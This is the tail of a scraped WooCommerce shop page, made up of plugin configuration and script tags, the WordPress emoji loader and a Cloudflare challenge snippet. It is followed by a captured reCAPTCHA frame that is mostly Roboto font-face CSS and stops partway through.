Simple","mswp_geofencing":"Geofencing","mswp_geofenceads":"Geofence Ads"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1175","v":"1.6.3","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.6.3" id="shiftnav-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-brand-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_brand' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_brand"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_brand' ).selectWoo( {
								placeholder: decodeURIComponent('Any%20Brand'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-brand-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-product-line-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_product-line' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_product-line"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_product-line' ).selectWoo( {
								placeholder: decodeURIComponent('Any%20Product%20Line'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-product-line-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plumgroveinc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plumgroveinc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c44c8786fe62a83',t:'MTc2OTQ4MDU1NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S&co=aHR0cHM6Ly9wbHVtZ3JvdmVpbmMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=eyzkd5kta4at
body_size: 49610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
